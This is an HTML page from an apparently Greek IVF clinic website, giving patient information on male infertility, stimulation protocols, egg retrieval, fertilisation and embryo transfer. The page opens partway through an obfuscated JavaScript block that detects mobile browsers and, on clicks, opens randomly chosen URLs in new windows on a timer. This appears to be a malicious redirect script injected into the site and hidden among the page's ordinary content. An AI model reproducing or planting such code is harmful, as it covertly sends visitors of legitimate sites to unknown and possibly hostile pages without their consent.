m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 
<p>&nbsp;</p>
<p><br />Οι αιτίες για την ανδρική υπογονιμότητα είναι κυρίως η ολιγοσπερμία, η χαμηλή κινητικότητα των σπερματοζωαρίων ή η κακής ποιότητας μορφολογία τους.<br /><br />Η πρόοδος τα τελευταία χρόνια στην εξωσωματική γονιμοποίηση έχει αυξήσει σημαντικά τα ποσοστά εγκυμοσύνης ακόμα και αν υπάρχει χαμηλός αριθμός σπερματοζωαρίων όπου εδώ χρησιμοποιείται η <a href="/index.php/el/exosomatikigonimopoihsh/57-2010-05-29-08-12-19.html">μέθοδος ICSI</a>, ή όταν τα σπερματοζωαρία λαμβάνονται ύστερα από βιοψία όρχεος όπου εδώ χρησιμοποιείται η μέθοδος TESE. <br /><br />Βελτιώσεις επίσης στην καλλιέργεια και την γνώση των εμβρύων, μας οδηγεί σταθερά σε μεγάλα ποσοστά επιτυχίας στην εξωσωματική γονιμοποιήση. <br /><br /></p>
<table border="0">
<tbody>
<tr>
<td><img alt="bloodtests" src="/images/buttons/Qbloodtube.jpg" /></td>
<td>
<p><strong>Αιματολογικές εξετάσεις</strong></p>
<p>Εφαρμογή της ιατρικώς υποβοηθούμενης αναπαραγωγής<br />Άρθρο 4.3</p>
<p>Εξετάσεις για το ζεύγος πριν την έναρξη της προσπάθειας:<br />1.Ηπατίτιδα B και C<br />2.Σύφιλη<br />3.HIV (I,II)</p>
<p>&nbsp;</p>
</td>
</tr>
</tbody>
</table>
<p><strong>&nbsp;</strong></p>
<p><strong>Τί πρωτόκολλο;<br /></strong>Τόσο ο τύπος όσο και η δόση των φαρμάκων που θα χορηγηθούν σε μια γυναίκα που αρχίζει ένα κύκλο εξωσωματικής γονιμοποιησης μπορεί να είναι διαφορετικά και εξαρτώνται από την ηλικία, το είδος της υπογονιμότητας καθώς και την απόκρισή της σε παλιότερες προσπάθειες που έκανε.<br />Κάθε κύκλος είναι ειδικά σχεδιασμένος για κάθε ζευγάρι ξεχωριστά, ώστε να μεγιστοποιηθούν οι πιθανότητες πιτυχίας.<br />Σε κάποιες περιπτωσεις χρησιμοποιείται το λεγόμενο μακρύ προτόκολλο διέγερσης, όπου χρειάζονται περίπου 2 εβδομάδες καταστολής πριν αρχίσει η υπερδιέγερση. Σε άλλες περιπτώσεις εφαρμόζεται το βραχύ πρωτόκολλο, όπου η περίοδος καταστολής είναι μικρότερη έτσι ώστε να εξασφαλιστεί η λήψη κατά το δυνατόν περισσότερων ωαρίων από γυναίκες όπου αναμένεται φτωχή ανταπόκριση τους στην ανθρώπινη γοναδοτροπίνη.<br />Σε άλλες περιπτώσεις, μπορεί να μην χρησιμοποιηθούν καθόλου φάρμακα (φυσικός κύκλος).</p>
<p>&nbsp;</p>
<p><strong>Κύκλος προσπάθειας</strong></p>
<p><strong>ΦΥΣΙΚΟΣ ΚΥΚΛΟΣ&nbsp;<br /></strong></p>
<p>Φυσικός κύκλος εξωσωματικής αποκαλείται το είδος της θεραπείας στη διάρκεια της οποίας γίνεται συλλογή ενός και μόνο ωαρίου από την ωοθήκη χωρίς την προηγούμενη χορήγηση ορμονικών φαρμάκων διέγερσης.</p>
<p>Η ανάπτυξη του ωοθηλακίου παρακολουθείται με υπερηχογράφημα και όταν κρίνεται πως το ωάριο έχει ωριμάσει προγραμματίζεται η συλλογή του. <br />&nbsp;Η πιθανότητα εγκυμοσύνης είναι χαμηλότερη από εκείνη που προκύπτει από τις προσπάθειες εξωσωματικής με φάρμακα , αλλά είναι μια επιλογή για τις γυναίκες που παρουσιάζουν φτωχή ανταπόκριση στη διέγερση ακόμη και με μεγάλες δόσεις φαρμάκων.</p>
<p>&nbsp;</p>
<p><strong>IVF</strong></p>
<table style="width: 573px; height: 249px;" border="0">
<tbody>
<tr>
<td><img alt="ivf" src="/images/buttons/eggroll4b.jpg" /></td>
<td><em>Η εξωσωματική γονιμοποίηση αρχικά εφαρμόστηκε για την αντιμετώπιση προβλημάτων αναπαραγωγής όπως φραγμένες σάλπιγγες ή απουσία τους μετά από χειρουργική επέμβαση. Σήμερα όμως εφαρμόζεται για την αντιμετώπιση και άλλων προβλημάτων αναπαραγωγής όπως ανωμαλία στην ωορηξία, χαμηλό αριθμό ή χαμηλή κινητικότητα σπερματοζωαρίων στο σπέρμα καθώς και ανεξήγητες αιτίες.</em></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong><br />Πόσο διαρκεί?</strong></p>
<p>Ανάλογα με τους παράγοντες που καθορίζουν ποιο πρωτόκολο θα ακολουθήσει η κάθε γυναίκα (Μακρύ-Βραχύ-«ΜAP» ), από 14 ημέρες έως και&nbsp;30 ημέρες.</p>
<p><br /><strong>Θα χρειαστόυν άλλα τεστ</strong>;</p>
<p>Συνήθως πριν την έναρξη της θεραπείας γίνεται τεστ διαβατότητας τραχήλου. Αυτό γίνεται για να εξακριβωθεί αν περνάει εύκολα ο καθετήρας στον τράχηλο της γυναίκας. Αν δεν περνάει, τότε γίνεται διαστολή του τραχήλου.</p>
<p>Θα πρέπει να συνεννοηθείτε για την ειδική αξιολόγηση του σπέρματος που είναι απαραίτητη πριν την προσπάθεια αν δεν υπάρχει πρόσφατη εξέταση.</p>
<p>Στην προσπάθεια ανάπτυξης πολλών ωαρίων θα πρέπει να πάρετε δύο είδη φαρμάκων.<br />Το πρώτο για καταστολή δηλαδή να σταματήσει την λανθασμένη έκκριση μιάς ορμόνης (LH) που παράγεται από την υπόφυση στον εγκέφαλο και προκαλεί ωορρηξία.<br />Το δεύτερο για διέγερση. Οι ενέσεις αυτές περιέχουν τις ίδιες ορμόνες που παράγουν φυσιολογικά , προκειμένου να διεγερθούν οι ωοθήκες και ξεκινήσει η ανάπτυξη του ωοθυλακίου.</p>
<p>&nbsp;</p>
<p><strong>Τα παρακάτω αποτελούν ένα παράδειγμα ενός τυπικού κύκλου IVF:<br /></strong></p>
<p><strong>1. Θεραπευτική φάση καταστολής</strong><br />Φάρμακα που καταστέλλουν την έκριση της LH (agonists, antagonists) δίνονται είτε υπο μορφή ρινικών εισπνοών είτε υπό μορφή υποδόριων ενέσεων.<br />Ανάλογα με την θεραπεία επιλέγετε το καταλληλότερο φάρμακο και δοσολογία.</p>
<p><strong>Προσοχή</strong> - Τα φάρμακα της καταστολής δεν τα σταματάτε μεχρι την στιγμή της μεσονύχτιας ένεσης. <br />πίσω στην αρχή</p>
<p><strong>2. Θεραπευτική φάση διέγερσης:<br /></strong>Μετά από την φάση της καταστολής άρχιζει η πλέον εντατική φάση του προγράμματος, της διέγερσης των ωοθηκών.</p>
<p>O σύζυγος μπορεί να πάρει αντιβίωση (ένα χάπι την ημέρα) μέχρι την ημέρα που θα πάρετε την μεσονύκτια ένεση.</p>
<p>Τα φάρμακα που χρησιμοποιούνται έχουν τα επιστημονικά ονόματα γοναδοτροπίνες και χορηγούνται υπο μορφή υποδόριων ή ενδομυικών ενέσεων. Χρησιμοποιούνται για την ανάπτυξη και ωρίμανση των ωοθυλακιων στις ωοθήκες και στην διέγερση των ωοθηκών.<br /><br />Η παρακολούθηση γίνεται με υπερηχογράφημα και εξετάσεις αίματος (οιστραδιόλης).<br />Με βάση τα αποτελέσματα της οιστραδιόλης και υπερήχων αυτές τις μέρες θα ενημερωθείτε για την επόμενη επίσκεψη ή αν πρέπει να αλλάξετε την δοσολογία της ένεσής σας.<br /><br />Είναι προφανές ότι αν δεν υπάρχει ικανοποιητικός αριθμός ωοθυλακίων και το επίπεδο των οιστρογόνων σας είναι χαμηλό οι πιθανότητες εγκυμοσύνης είναι χαμηλές και ίσως είναι σκόπιμο να ακυρώσουμε αυτόν τον κύκλο και να επανέλθετε την ερχόμενη περίοδο με ένα διαφορετικό πρωτόκολο διεγέρσης.<br /><br />Επίσης, καμμιά φορά είναι ανάγκη να σταματήσετε την θεραπεία γιατί οι ωοθήκες έχουν διεγερθεί υπερβολικά. (υπερδιέγερση)</p>
<p>&nbsp;</p>
<p><strong>Μεσονύχτια ένεση:<br /></strong>Η ένεση αυτή γίνεται για την τελική ωρίμανση των ωαρίων και είναι σχεδόν όμοια με την ορμονη LH, που εκκρίνεται στην μέση του φυσιολογικού κύκλου 36 ωρες πριν την ωορρηξία. Μετά την χορήγηση της μεσονύχτιας ένεσης σταματάτε τις ενέσεις της καταστολής.<br />Η ένεση γίνεται βραδινή ώρα, προκειμένου να επακολουθήσει η ωοληψία 32-36 ώρες αργότερα, δηλ. το μεθεπόμενο πρωινό.<br />Π.χ. Δευτέρα Μεσάνυχτα ένεση για ωοληψία την Τετάρτη πρωί. <br />πίσω στην αρχή</p>
<p>&nbsp;</p>
<p><strong>Ημέρα ωοληψίας</strong></p>
<table style="width: 530px; height: 196px;" border="0">
<tbody>
<tr>
<td><img alt="eggcollection" src="/images/buttons/eggcoll.gif" /></td>
<td><em>Η ωοληψία γίνεται καθημερινά και Σαββατοκύριακο. Πρέπει να είστε νηστική απο το προηγούμενο βράδυ. Η διαδικασία γίνεται ανώδυνα με μια μορφή ελαφριάς νάρκωσης. Εκτελείται διακολπικά υπό άμμεση υπερηχογραφική παρακολούθηση.Το ίδιο πρωί <a href="/index.php/el/information/310-sillogi-spermatotosi.html">ο σύζυγος θα δώσει σπέρμα</a> στην μονάδα ή θα το φέρει από το σπίτι.<br />Ο σύζυγος θα σταματήσει το αντιβιοτικό που έχει πάρει.<br />Η τελική απόφαση για το είδος γονιμοποίησης (IVF ή ICSI) θα παρθεί εκείνη την ημέρα.</em></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Κατά την διάρκεια της ωοληψίας, τα ωάρια είναι όρατα από τον Εμβρυολόγο, ο οποίος τα τοποθετεί σε καλλιεργητικό υγρό.</p>
<p>&nbsp;</p>
<p><strong>Γονιμοποίηση</strong>:<br />Η διαδικασία της <a href="/index.php/el/exosomatikigonimopoihsh/5-gonimopoiisi.html">τεχνητής γονιμοποίησης </a>αρχίζει την ίδια ημέρα της ωοληψίας και το επόμενο πρωινό θα ενημερωθείτε για το αποτέλεσμα. Οι απόφαση για κατάψυξη εμβρύων, εμβρυομεταφορά στο στάδιο βλαστοκύστης, υποβοηθούμενη εκκόλαψη θα συζητηθούν πριν την εμβρυομεταφορά.</p>
<table style="width: 529px; height: 231px;" border="0">
<tbody>
<tr>
<td><img alt="pronuclei" src="/images/newuploads/newpn.jpg" width="200" /></td>
<td><em>Το πρωινό μετά την ωοληψία θα ενημερωθείται για τον αριθμό των ωαρίων που γονιμοποιήθηκαν. Το γονιμοποιημένο ωάριο περιέχει δύο προπυρήνες (ο ένας με το γενετικό υλικό της μητέρας και ο άλλος με του πατέρα).</em></td>
</tr>
</tbody>
</table>
<p><br class="_mce_marker" /><strong>Εμβρυομεταφορά</strong>:<br />Γίνεται συνήθως 2-3 ημέρες μετά την ωοληψία και είναι τελείως ανώδυνη και δεν χρειάζεται να σας χορηγηθεί <a href="/index.php/el/exosomatikigonimopoihsh/148-2010-06-03-15-04-39.html">αναισθησία.</a><br />Συνήθως μεταφέρονται τρία ή τέσσερα έμβρυα - αυτό εξαρτάται απο παράγοντες όπως η ηλικία, η <a href="/index.php/el/exosomatikigonimopoihsh/74-2010-05-29-11-59-55.html">ποιότητα των εμβρύων </a>κτλ.<br />Μετά την εμβρυομεταφορά θα παραμείνετε κλινήρης για μισή ώρα περίπου. Δεν έχει αποδειχθεί οτι η αυστηρή ανάπαυση βοηθάει στην εμφύτευση, συνιστούμε ωστόσο την αποφυγή κοπιαστικών εργασιών.</p>
<p>&nbsp;</p>
<table style="width: 523px; height: 165px;" border="0">
<tbody>
<tr>
<td><img alt="eggs" src="/images/buttons/4-day3.jpg" width="200" /></td>
<td><em>Η ημέρα της εμβρυομεταφοράς εξαρτάται συνήθως από τον αριθμό των γονιμοποιημένων ωαρίων. Εαν έχουμε πιό πολλά από 3 ή 4 έμβρυα την δεύτερη ημέρα , τότε η εμβρυομεταφορά μπορεί να γίνει την 3η ημέρα δηλαδή μία μερα μετά.<br />Αν αρκετά έμβρυα γονιμοποιηθούν και τα κριτηρία είναι κατάλληλα, τότε μπορεί να αποφασισθεί να παραμείνουν σε καλλιεργητικό υγρό , και η εμβρυομεταφορά να γίνει 5 - 6 ημέρες μετά, όταν το έμβρυο φτάσει στο στάδιο της<a href="/index.php/el/exosomatikigonimopoihsh/97-2010-05-31-13-24-44.html"> βλαστοκύστης</a></em>.</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><br />Μπορεί να επακολουθήσει χορήγηση φυσικής <a href="/index.php/el/exosomatikigonimopoihsh/29-progesteronh.html">προγεστερόνης </a>(με τη μορφή χαπιών η κολπικής κρέμας). Η ορμόνη αυτή θεωρείται ότι βοηθάει στην εμφύτευση.</p>
<table style="width: 520px; height: 196px;" border="0">
<tbody>
<tr>
<td><img alt="transfer" src="/images/buttons/etransfer.gif" /></td>
<td><em>Η διαδικασία της εμβρυομεταφοράς είναι απλή και ανώδυνη γι'αυτό δεν χρειάζεται κάποιο είδος αναισθησίας, αλλά θα σας δοθεί μόνο αγχολυτικό φάρμακο σε ενέσιμη μορφή ή χάπι να είστε ήρεμη</em></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Η ωοληψία εκτελείται διακολπικά υπό άμεση υπερηχογραφική παρακολούθηση</p>
<p><br /><img alt="ivf info" src="/images/buttons/infoembryo.jpg" /></p>
<p>&nbsp;</p>
<p><a href="/index.php/el/basikestexnikes/154-2010-06-07-14-54-10.html">Η διαδικασία της εμβρυομεταφοράς με κατεψυγμένα έμβρυα</a></p>
<p><span style="color: #000000;"><a href="/index.php/el/exosomatikigonimopoihsh/98-2010-05-31-13-54-17.html">Συμπτώματα</a></span><span style="color: #000000;"><a href="/index.php/el/exosomatikigonimopoihsh/178-2010-06-09-10-59-24.html"><br />Φάρμακα</a><br /><a href="/index.php/el/exosomatikigonimopoihsh/113-2010-06-01-14-10-29.html">Πώς λειτουργεί το σώμα σας&nbsp; </a></span><span style="color: #000000;"><a href="/index.php/el/exosomatikigonimopoihsh/147-2010-06-03-15-01-13.html"><br />Παράγοντες επιτυχίας</a><a href="/index.php/el/exosomatikigonimopoihsh/148-2010-06-03-15-04-39.html"><br />Ο αναισθησιολόγος</a></span></p>
<p><strong><strong>&nbsp;</strong></strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</p>
							

	
	</div>                            </div>
                            
                                                        <div id="ja-content-bottom" class="ja-content-bottom clearfix">
                                	<div class="ja-moduletable moduletable  clearfix" id="Mod109">
						<div class="ja-box-ct clearfix">
		<form action="/index.php/el/2012-10-15-13-07-29.html" method="post" class="search">
		<label for="mod-search-searchword"> </label><input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox" type="text" size="40" value=" "  onblur="if (this.value=='') this.value=' ';" onfocus="if (this.value==' ') this.value='';" /><input type="submit" value="Αναζητηση" class="button" onclick="this.form.searchword.focus();"/>	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="301" />
</form>
		</div>
    </div>
	                            </div>
                                                    </div>

                                            </div>

                    
                </div>

                            </div>
            </div>
            <!-- //CONTENT -->
            
        </div>
                <!-- RIGHT COLUMN-->
        <div id="ja-right" class="column sidebar" style="width:40%">

                        <div id="ja-right-mass-top" class="ja-mass ja-mass-top clearfix">
                	<div class="ja-moduletable moduletable  clearfix" id="Mod192">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<div style="text-align: center;">
<table border="0" style="width: 345px; height: 154px;">
<tbody>
<tr>
<td><a href="https://twitter.com/#!/IVFLIFE" target="_blank" rel="noopener" title="Follw me on Twitter"><img src="/images/buttons/buttons/forum2_small.gif" alt="forum2 small" width="100" height="120" /></a></td>
<td><a href="http://mobile.twitter.com/IVFLIFE" target="_self"><img src="/images/stories/sw-twitter-button2.png" alt="twitter" width="26" height="26" /></a> &nbsp; <a href="http://www.facebook.com/groups/100448030017513/" target="_blank" rel="noopener"><img src="/images/stories/facebook_button.png" alt="facebook_button" width="26" height="26" /></a> &nbsp; <a href="http://kosmogoniaivf.blogspot.gr/" target="_blank" rel="noopener"><img src="/images/stories/bloggericon.png" alt="blog" width="26" height="26" title="Visit my Blog" /></a>&nbsp; <a href="http://www.youtube.com/user/kosmogonia" target="_blank" rel="noopener"><img src="/images/2013/you_tube.gif" alt="you tube" width="69" height="26" /></a><br /><span style="color: #808080;"></span></td>
</tr>
<tr>
<td colspan="2"><span style="font-size: 14pt;"><strong><span style="color: #999999;">Follow, like &amp; share....</span></strong></span></td>
</tr>
</tbody>
</table>
</div></div>
		</div>
    </div>
	            </div>
            
                        <div class="ja-colswrap clearfix ja-r2">
                                <div id="ja-right1" class="ja-col ja-right1 column" style="width:50%">
                    	<div class="ja-moduletable moduletable  clearfix" id="Mod134">
						<div class="ja-box-ct clearfix">
		<ul class="nav menu">
<li class="item-306"><a href="/index.php/el/contact-us-2.html" ><img src="/images/2013/extraside.gif" alt="Επικοινωνία side title" /></a></li><li class="item-212"><a href="/index.php/el/contact-us.html" >Επικοινωνία</a></li><li class="item-236"><a href="/index.php/el/test1.html" >Hot!!</a></li><li class="item-237"><a href="/index.php/el/test2.html" >Εμβρυολογία plus</a></li><li class="item-238"><a href="/index.php/el/test3.html" >Αφιερωμα: Γενετική</a></li><li class="item-213"><a href="/index.php/el/esum-2.html" >E-συμβουλευτική</a></li><li class="item-17 parent"><a href="/index.php/el/information-17.html" >Πληροφορίες</a></li></ul>
		</div>
    </div>
	                </div>
                
                                <div id="ja-right2" class="ja-col ja-right2 column" style="width:50%">
                    	<div class="ja-moduletable moduletable  clearfix" id="Mod133">
						<div class="ja-box-ct clearfix">
		<ul class="nav menu">
<li class="item-307"><a href="/index.php/el/archives-2.html" ><img src="/images/2013/archivesside.gif" alt="Αρχεία side title" /></a></li><li class="item-230"><a href="/index.php/el/archives.html" >Αρχεία</a></li><li class="item-85"><a href="/index.php/el/videos-85.html" >Βίντεο</a></li><li class="item-88"><a href="/index.php/el/images2.html" >Εικόνες</a></li><li class="item-89"><a href="/index.php/el/downloads.html" >Downloads (PDF)</a></li><li class="item-91"><a href="/index.php/el/profs.html" >Επαγγελματίες</a></li><li class="item-90 parent"><a href="/index.php/el/labservices.html" >Lab Services</a></li></ul>
		</div>
    </div>
	                </div>
                            </div>
                                    <div id="ja-right-mass-bottom" class="ja-mass ja-mass-bottom clearfix">
                	<div class="ja-moduletable moduletable  clearfix" id="Mod150">
						<div class="ja-box-ct clearfix">
		<div class="random-image">
<a href="http://www.kosmogonia.gr/index.php/el/esum-2">
	<img src="/images/2013/random/a_8cellplus2f2.jpg" alt="a_8cellplus2f2.jpg" width="358" height="223" /></a>
</div>
		</div>
    </div>
	            </div>
                    </div>
        <!-- //RIGHT COLUMN-->
                        </div>
                </div>
    <script type="text/javascript">
	/*fix height for middle area columns*/
	function fixColsHeight () {
		equalHeight (['ja-left', 'ja-main', 'ja-right']);
		if (!$('ja-right-mass-bottom')) fixHeight (['ja-right1', 'ja-right2'], ['ja-right'], ['ja-right-mass-top']);
		if (!$('ja-left-mass-bottom')) fixHeight (['ja-left1', 'ja-left2'], ['ja-left'], ['ja-left-mass-top']);
		if (!$('ja-content-mass-bottom')) fixHeight (['ja-current-content', 'ja-inset1', 'ja-inset2'],['ja-main'], ['ja-content-mass-top']);
		if (!$('ja-content-bottom')) fixHeight (['ja-content-main'], ['ja-current-content'], ['ja-content-top']);
	}
	window.addEvent ('load', function () {
		fixColsHeight.delay (100, this);
	});
</script>    <!-- //MAIN CONTAINER -->

                <div id="ja-botsl"
            	class="wrap ">
                   <div class="main clearfix">
           <!-- SPOTLIGHT -->
<div class="ja-box column ja-box-full" style="width: 100%;">
    	<div class="ja-moduletable moduletable  clearfix" id="Mod140">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<p><a href="http://kosmogoniaivf.blogspot.gr/" target="_blank"><img alt="blogatbottom" src="/images/2013/blogatbottom.gif" width="950" height="134" /></a></p></div>
		</div>
    </div>
	
</div>
<!-- SPOTLIGHT -->

<script type="text/javascript">
    window.addEvent('load', function (){ equalHeight ('#ja-botsl .ja-box') });
</script>            </div>
                        </div>
            <div id="ja-footer"
            	class="wrap ">
                   <div class="main clearfix">
               
	
	<div class="ja-copyright">
		

<div class="custom"  >
	<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <a href="/index.php/el/2012-10-15-13-07-29/10-greek/all/106-disclaimer.html"><strong><span style="font-size: 12pt;">Όροι χρήσης</span></strong></a></p></div>

	</div>
	
	            </div>
                        </div>
</div>



</body>

</html>